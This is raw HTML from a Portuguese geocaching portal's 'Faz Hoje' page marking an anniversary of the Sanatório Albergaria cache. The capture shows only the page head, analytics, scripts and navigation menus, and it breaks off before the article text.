

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geopt.org/index.php/artigos/faz-hoje/item/1485-seis-anos-a-sanatorio-albergaria
body_size: 16942
content:
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28651129-1', 'geopt.org');
  ga('send', 'pageview');

</script>
            

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_nex/';
var isRTL = false;
</script>

  <base href="https://geopt.org/index.php/artigos/faz-hoje/item/1485-seis-anos-a-sanatorio-albergaria" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="geocaching portugal, geocacher, iaan, caça ao tesouro, gsak, geocoin, trackable, travel bug, gps, track, gpx" />
  <meta name="rights" content="Geopt.org" />
  <meta name="title" content="Faz Hoje… anos a Sanatório Albergaria" />
  <meta name="author" content="Joaquim Safara" />
  <meta property="og:url" content="https://geopt.org/index.php/artigos/faz-hoje/item/1485-seis-anos-a-sanatorio-albergaria" />
  <meta property="og:title" content="Faz Hoje… anos a Sanatório Albergaria - Geopt.org - Portugal Geocaching and Adventure Portal" />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="https://geopt.org/media/k2/items/cache/7db105d1665f3ec4571b586cee2f157f_XS.jpg" />
  <meta name="image" content="https://geopt.org/media/k2/items/cache/7db105d1665f3ec4571b586cee2f157f_XS.jpg" />
  <meta property="og:description" content="Sanatório Albergaria [Loures] by btrodrigues, Cabeço de Montachique, distrito de Lisboa. Muito mais sobre esta cache aqui. E sobre os fascinantes aqui..." />
  <meta name="description" content="Sanatório Albergaria [Loures] by btrodrigues, Cabeço de Montachique, distrito de Lisboa. Muito mais sobre esta cache aqui. E sobre os fascinantes aqui..." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Faz Hoje… anos a Sanatório Albergaria - Geopt.org - Portugal Geocaching and Adventure Portal</title>
  <link href="https://geopt.org/index.php/component/search/?Itemid=1200&amp;id=1485:seis-anos-a-sanatorio-albergaria&amp;format=opensearch" rel="search" title="Search Geopt.org - Portugal Geocaching and Adventure Portal" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/content/plg_jathumbnail/style.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/modules/mod_cookiesaccept/screen.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/k2.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/typo.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/layout.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/css3.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/css/menu/mega.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/themes/black/css/template.css" type="text/css" media=""  />
  <link rel="stylesheet" href="/templates/ja_nex/themes/black/css/menu/mega.css" type="text/css" media=""  />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/ja_nex/js/more.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
			$conv_ = jQuery;
			$conv_(document).ready(function() {
            $conv_("a[href^='http:']:not([href*='" + window.location.host + "']), a[href^='https:']:not([href*='" + window.location.host + "'])").each(function() {
            if($conv_(this).attr("target")!="_parent"){
                $conv_(this).attr("target", "_blank");
            }});
            
        });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Nome';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-Mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});
  </script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_nex/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 990px;}
    body.bd #ja-wrapper {min-width: 990px;}
</style></head>

<body id="bd" class="bd fs3 com_k2">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-topmenu"
            	class="wrap ">
                   <div class="main clearfix">
           <p class="ja-day">
	  <span class="date">29</span><span class="month">de janeiro,</span><span class="year">2026</span>	</p>
			<jot position-1 s style="" ><jot topmenu-right s style="" >
<ul class="menu">
<li class="item-53"><a href="http://www.geopt.org/forum/" >Fórum</a></li><li class="item-753"><a href="/index.php/iaan1" >IAAN</a></li><li class="item-1068"><a href="/index.php?Itemid=1645" >Loja</a></li></ul>
<jot topmenu-right e ><jot position-1 e >            </div>
                        </div>
                        <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           <h1 class="logo">
    <a href="/" title="Geopt.org - Portugal Geocaching and Adventure Portal"><span>Geopt.org - Portugal Geocaching and Adventure Portal</span></a>
</h1>
<div class="topheader clearfix">
<div id="ja-search">
    <jot search s style="" ><form action="/index.php/artigos/faz-hoje" method="post">
	<div class="search">
		<label for="mod-search-searchword35">Search...</label><input name="searchword" id="mod-search-searchword35" maxlength="20"  class="inputbox" type="text" size="20" value="Pesquisa..."  onblur="if (this.value=='') this.value='Pesquisa...';" onfocus="if (this.value=='Pesquisa...') this.value='';" /><input type="image" value="Search" class="button" src="/templates/ja_nex/images/searchButton.gif" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="1200" />
	</div>
</form>
<jot search e >
</div>

<div id="ja-social">
    <jot social s style="" >

<div class="custom"  >
	<div class="social"><a class="ico-social ico-facebooks" href="http://www.facebook.com/geopt" target="_blank" title="Facebook"><span>Facebook</span></a></div></div>
<jot social e >
</div>
</div>            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://geopt.org/"  class="mega first" id="menu435" title="Home"><span class="menu-title">Home</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1031" title="Geopt.org"><span class="menu-title">Geopt.org</span></a><div class="childcontent cols4 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1420px;"><div class="megacol column1 first" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geopt/o-portal"  class="mega first group" id="menu1033" title="O Portal"><span class="menu-title">O Portal</span><span class="menu-desc">Geocaching and Adventure Portal</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/geopt/o-portal/geopt"  class="mega first" id="menu1196" title="Quem somos"><span class="menu-title">Quem somos</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/a-equipa"  class="mega" id="menu1038" title="A Equipa"><span class="menu-title">A Equipa</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/newsletters"  class="mega" id="menu1040" title="Newsletters"><span class="menu-title">Newsletters</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/mapa-do-site"  class="mega" id="menu1048" title="Mapa do Site"><span class="menu-title">Mapa do Site</span></a></li><li  class="mega"><a href="/index.php/geopt/o-portal/contacte-nos"  class="mega" id="menu1049" title="Contacte-nos"><span class="menu-title">Contacte-nos</span></a></li><li  class="mega last"><a href="/index.php/geopt/o-portal/geopt-2"  class="mega last" id="menu2245" title="Política de Privacidade"><span class="menu-title">Política de Privacidade</span></a></li></ul></div></div></li></ul></div><div class="megacol column2" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1034" title="Iniciativas"><span class="menu-title">Iniciativas</span><span class="menu-desc">As nossas iniciativas, projectos e passatempos</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/gps-2016-1/gps-grandes-plasticos-do-seculo"  class="mega first" id="menu1039" title="Prémios GPS"><span class="menu-title">Prémios GPS</span></a></li><li  class="mega"><a href="/index.php/geopt/iniciativas/geomagazine"  class="mega" id="menu1055" title="GeoMagazine"><span class="menu-title">GeoMagazine</span></a></li><li  class="mega"><a href="/index.php/tbrace2026/regulamento"  class="mega" id="menu1036" title="Traveller Race"><span class="menu-title">Traveller Race</span></a></li><li  class="mega"><a href="/index.php/mini-liga-2016/regulamento"  class="mega" id="menu1035" title="Mini Super Liga"><span class="menu-title">Mini Super Liga</span></a></li><li  class="mega"><a href="/index.php/introducao"  class="mega" id="menu2188" title="GeoRaces"><span class="menu-title">GeoRaces</span></a></li><li  class="mega"><a href="/index.php/intro-gourmet"  class="mega" id="menu2192" title="Eventos Gourmet"><span class="menu-title">Eventos Gourmet</span></a></li><li  class="mega"><a href="/index.php/o-que-e"  class="mega" id="menu1041" title="Geocacher da Década"><span class="menu-title">Geocacher da Década</span></a></li><li  class="mega last"><a href="/index.php/geopt/iniciativas/passatempos"  class="mega last" id="menu1056" title="Passatempos"><span class="menu-title">Passatempos</span></a></li></ul></div></div></li></ul></div><div class="megacol column3" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geopt/projectos-da-comunidade"  class="mega first group" id="menu1057" title="Projectos da Comunidade"><span class="menu-title">Projectos da Comunidade</span><span class="menu-desc">Projectos nacionais da nossa Comunidade</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geopt.org/geocaminhadas" target="_blank"  class="mega first" id="menu1762" title="GeoCaminhadas"><span class="menu-title">GeoCaminhadas</span><span class="menu-desc">por jorgetadeuramos</span></a></li><li  class="mega"><a href="http://www.geopt.org/faroisdeportugal/" target="_blank"  class="mega" id="menu1763" title="Faróis de Portugal"><span class="menu-title">Faróis de Portugal</span><span class="menu-desc">por duplaP&F / Felinos</span></a></li><li  class="mega"><a href="http://www.geopt.org/florestaviva/" target="_blank"  class="mega" id="menu1764" title="Floresta Viva"><span class="menu-title">Floresta Viva</span><span class="menu-desc">por vantunes</span></a></li><li  class="mega last"><a href="https://www.zeemaps.com/map?group=1623531&amp;location=Portugal&amp;add=1#" target="_blank"  class="mega last" id="menu2102" title="Geocacher Localization"><span class="menu-title">Geocacher Localization</span><span class="menu-desc">por AndréPaulo</span></a></li></ul></div></div></li></ul></div><div class="megacol column4 last" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1043" title="Loud &amp; Proud"><span class="menu-title">Loud &amp; Proud</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?Itemid=1645"  class="mega first" id="menu1044" title="Merchandising"><span class="menu-title">Merchandising</span></a></li><li  class="mega"><a href="/index.php/geopt/loud-proud/cartao-de-membro"  class="mega" id="menu1045" title="Cartão de Membro"><span class="menu-title">Cartão de Membro</span></a></li><li  class="mega last"><a href="/index.php/geopt/loud-proud/parceiras"  class="mega last" id="menu1047" title="Parcerias"><span class="menu-title">Parcerias</span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1016" title="Geocaching"><span class="menu-title">Geocaching</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/geocaching-menu/geocaching/o-que-e"  class="mega first group" id="menu1069" title="Geocaching"><span class="menu-title">Geocaching</span><span class="menu-desc">Tudo o que precisas saber</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/geocaching-menu/geocaching/o-que-e"  class="mega first" id="menu1070" title="O que é?"><span class="menu-title">O que é?</span></a></li><li  class="mega"><a href="/index.php/geocaching-menu/geocaching/guias-essenciais"  class="mega" id="menu1071" title="Guias Essenciais"><span class="menu-title">Guias Essenciais</span></a></li><li  class="mega last"><a href="/index.php/calendario-eventos-pt"  class="mega last" id="menu1756" title="Calendário de Eventos"><span class="menu-title">Calendário de Eventos</span></a></li></ul></div></div></li></ul></div><div class="megacol column2 last" style="width: 340px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod178">
						<div class="ja-box-ct clearfix">
		<iframe src="http://player.vimeo.com/video/37165959?title=0&amp;byline=0&amp;portrait=0" width="300" height="169" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>		</div>
    </div>
	</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild active"><a href="/index.php/artigos"  class="mega haschild active" id="menu1201" title="Artigos"><span class="menu-title">Artigos</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first haschild"><a href="/index.php/artigos/rubricas-semanais"  class="mega first haschild" id="menu1199" title="Rubricas Semanais"><span class="menu-title">Rubricas Semanais</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php/artigos/rubricas-semanais/a-conversa-com"  class="mega first" id="menu1244" title="À conversa com..."><span class="menu-title">À conversa com...</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/viagens-da-minha-terra"  class="mega" id="menu1248" title="Viagens da Minha Terra"><span class="menu-title">Viagens da Minha Terra</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/quentes-e-boas"  class="mega" id="menu1246" title="Quentes e Boas"><span class="menu-title">Quentes e Boas</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/e-porque-amanha-e-sabado"  class="mega" id="menu1249" title="Nunca mais é Sábado..."><span class="menu-title">Nunca mais é Sábado...</span></a></li><li  class="mega"><a href="/index.php/artigos/rubricas-semanais/georescaldo"  class="mega" id="menu1250" title="GeoRescaldo"><span class="menu-title">GeoRescaldo</span></a></li><li  class="mega last"><a href="/index.php/artigos/rubricas-semanais/regional-report"  class="mega last" id="menu1776" title="Regional Report"><span class="menu-title">Regional Report</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/artigos/outros-artigos"  class="mega haschild" id="menu1198" title="Outros Artigos"><span class="menu-title">Outros Artigos</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php/artigos/outros-artigos/geopt-org"  class="mega first" id="menu1253" title="Geopt.org"><span class="menu-title">Geopt.org</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/museu-das-geocoins"  class="mega" id="menu2077" title="Museu das Geocoins"><span class="menu-title">Museu das Geocoins</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cantos-recantos"  class="mega" id="menu2145" title="Cantos &amp; Recantos"><span class="menu-title">Cantos &amp; Recantos</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/geocaching"  class="mega" id="menu1254" title="Geocaching"><span class="menu-title">Geocaching</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/geooeste"  class="mega" id="menu2196" title="GeoOeste"><span class="menu-title">GeoOeste</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/reage"  class="mega" id="menu2197" title="REAGE"><span class="menu-title">REAGE</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/lazer"  class="mega" id="menu1256" title="Lazer"><span class="menu-title">Lazer</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/fotografia"  class="mega" id="menu1257" title="Fotografia"><span class="menu-title">Fotografia</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/logs-em-destaque"  class="mega" id="menu1251" title="Logs em Destaque"><span class="menu-title">Logs em Destaque</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/tutoriais"  class="mega" id="menu1258" title="Tutoriais"><span class="menu-title">Tutoriais</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cruzamundos"  class="mega" id="menu1260" title="Cruzamundos"><span class="menu-title">Cruzamundos</span></a></li><li  class="mega"><a href="/index.php/artigos/outros-artigos/cromos-by-pika7"  class="mega" id="menu1853" title="Cromos by pika7"><span class="menu-title">Cromos by pika7</span></a></li><li  class="mega last"><a href="/index.php/artigos/outros-artigos/tech"  class="mega last" id="menu1786" title="Tech"><span class="menu-title">Tech</span></a></li></ul></div></div>
</div></div></li><li  class="mega last active"><a href="/index.php/artigos/faz-hoje"  class="mega last active" id="menu1200" title="Faz Hoje..."><span class="menu-title">Faz Hoje...</span></a></li></ul></div></div>
</div></div></li><li  class="mega"><a href="http://www.geopt.org/forum/"  class="mega" id="menu752" title="Fórum"><span class="menu-title">Fórum</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu294" title="Ferramentas"><span class="menu-title">Ferramentas</span></a><div class="childcontent cols3 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1050px;"><div class="megacol column1 first" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu290" title="Utilitários"><span class="menu-title">Utilitários</span><span class="menu-desc">Ferramentas Essenciais</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/ferramentas/utilitarios/geocaching-tools"  class="mega first" id="menu1090" title="Geocaching Tools"><span class="menu-title">Geocaching Tools</span></a></li><li  class="mega"><a href="/index.php/ftfs/gerador-ftf"  class="mega" id="menu1091" title="Gerador de FTFs"><span class="menu-title">Gerador de FTFs</span></a></li><li  class="mega"><a href="/index.php/ferramentas/utilitarios/gerador-de-listings"  class="mega" id="menu1092" title="Gerador de Listings"><span class="menu-title">Gerador de Listings</span></a></li><li  class="mega"><a href="/index.php/helpdesk"  class="mega" id="menu1093" title="HelpDesk"><span class="menu-title">HelpDesk</span></a></li><li  class="mega last"><a href="/index.php/ferramentas/utilitarios/downloads"  class="mega last" id="menu1094" title="Downloads"><span class="menu-title">Downloads</span></a></li></ul></div></div></li></ul></div><div class="megacol column2" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1095" title="HelpDesk"><span class="menu-title">HelpDesk</span><span class="menu-desc">A ferramenta ideal para quando precisas de ajuda</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod174">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p><a href="/index.php/helpdesk" target="_self"><img src="http://www.geopt.org/images/helpdesk.png" border="0" width="120" style="border: 0;" /></a></p></div>
		</div>
    </div>
	</div></div></li></ul></div><div class="megacol column3 last" style="width: 170px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1096" title="Geocaching Tools"><span class="menu-title">Geocaching Tools</span><span class="menu-desc">Revoluciona a forma como praticas Geocaching</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod175">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p> </p>
<p><a href="/index.php/ferramentas/utilitarios/geocaching-tools" target="_self"><img src="/images/gctools_mini.png" border="0" width="150" style="border: 0;" /></a></p></div>
		</div>
    </div>
	</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1098" title="Estatísticas"><span class="menu-title">Estatísticas</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 460px;"><div class="megacol column1 first" style="width: 230px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/estatisticas/iaan"  class="mega first" id="menu1108" title="IAAN"><span class="menu-title">IAAN</span></a></li><li  class="mega"><a href="/index.php/estatisticas/mapas"  class="mega" id="menu1109" title="Mapas"><span class="menu-title">Mapas</span></a></li><li  class="mega"><a href="/index.php/estatisticas/banners"  class="mega" id="menu1110" title="Banners"><span class="menu-title">Banners</span></a></li><li  class="mega"><a href="/index.php/estatisticas/badges"  class="mega" id="menu1111" title="Badges"><span class="menu-title">Badges</span></a></li><li  class="mega"><a href="/index.php/estatisticas/badges-de-caches"  class="mega" id="menu1112" title="Badges de Caches"><span class="menu-title">Badges de Caches</span></a></li><li  class="mega last"><a href="/index.php/estatisticas/sugestao-de-caches-para-badges"  class="mega last" id="menu1113" title="Sugestão de Caches para Badges"><span class="menu-title">Sugestão de Caches para Badges</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu602" title="Multimedia"><span class="menu-title">Multimedia</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://www.geopt.tv" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega first" id="menu612" title="Geopt.TV"><span class="menu-title">Geopt.TV</span></a></li><li  class="mega"><a href="http://kanal.pt/450600" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega" id="menu613" title="Geopt.org Kanal"><span class="menu-title">Geopt.org Kanal</span></a></li><li  class="mega"><a href="/index.php/multimedia/out-of-the-box"  class="mega" id="menu1054" title="Out of The Box"><span class="menu-title">Out of The Box</span></a></li><li  class="mega"><a href="/index.php/multimedia/galeria-fotografica"  class="mega" id="menu611" title="Galeria Fotográfica"><span class="menu-title">Galeria Fotográfica</span></a></li><li  class="mega last"><a href="http://www.geopt.org/podcast/Podcasts_GeoPT.xml" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;"  class="mega last" id="menu615" title="Podcast"><span class="menu-title">Podcast</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1114" title="Tourism"><span class="menu-title">Tourism</span></a><div class="childcontent cols2 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 1180px;"><div class="megacol column1 first" style="width: 250px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="/index.php/tourism/geotourist-guided-tours"  class="mega first group" id="menu1134" title="GeoTourist Guided Tours"><span class="menu-title">GeoTourist Guided Tours</span><span class="menu-desc">Here you are our guest</span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/tourism/geotourist-guided-tours/portugal"  class="mega first" id="menu1135" title="Portugal"><span class="menu-title">Portugal</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/arrabida"  class="mega" id="menu1136" title="Arrábida"><span class="menu-title">Arrábida</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/algarve"  class="mega" id="menu1146" title="Algarve"><span class="menu-title">Algarve</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island"  class="mega" id="menu1855" title="Azores Island - São Miguel"><span class="menu-title">Azores Island - São Miguel</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-sao-jorge"  class="mega" id="menu1881" title="Azores Island - São Jorge"><span class="menu-title">Azores Island - São Jorge</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-faial"  class="mega" id="menu1916" title="Azores Island - Faial"><span class="menu-title">Azores Island - Faial</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/azores-island-corvo"  class="mega" id="menu2088" title="Azores Island - Corvo"><span class="menu-title">Azores Island - Corvo</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/estoril"  class="mega" id="menu1160" title="Estoril"><span class="menu-title">Estoril</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/evora"  class="mega" id="menu1509" title="Évora"><span class="menu-title">Évora</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/lisbon"  class="mega" id="menu1161" title="Lisbon"><span class="menu-title">Lisbon</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/madeira-island"  class="mega" id="menu1162" title="Madeira Island"><span class="menu-title">Madeira Island</span></a></li><li  class="mega"><a href="/index.php/tourism/geotourist-guided-tours/oporto"  class="mega" id="menu1508" title="Oporto"><span class="menu-title">Oporto</span></a></li><li  class="mega last"><a href="/index.php/tourism/geotourist-guided-tours/volta-ao-mundo-em-livros"  class="mega last" id="menu1799" title="Volta ao Mundo em Livros"><span class="menu-title">Volta ao Mundo em Livros</span></a></li></ul></div></div></li></ul></div><div class="megacol column2 last" style="width: 340px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1132" title="Portugal"><span class="menu-title">Portugal</span><span class="menu-desc">Welcome to Portugal</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod173">
						<div class="ja-box-ct clearfix">
		<iframe src="http://player.vimeo.com/video/31500239?title=0&amp;byline=0&amp;portrait=0" width="300" height="169" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>		</div>
    </div>
	</div><div class="group-content"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1279" title="Where to Stay?"><span class="menu-title">Where to Stay?</span><span class="menu-desc">Search for a place to stay</span></a></div><div class="group-content">	<div class="ja-moduletable moduletable no-background  clearfix" id="Mod353">
						<div class="ja-box-ct clearfix">
		

<div class="custom no-background"  >
	<p style="text-align: justify;">If you plan to travel to Portugal, we recommend <a href="http://www.trivago.pt/?iGeoDistanceItem=0&amp;iPathId=31481&amp;iSemThemeId=0&amp;cip=35103049040101" target="_blank" title="Trivago">trivago</a> which enables you to search 197 hotel booking sites in one place to find the best available deal.</p></div>
		</div>
    </div>
	</div></div></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="#"  class="mega last haschild" id="menu1163" title="Geolinks"><span class="menu-title">Geolinks</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
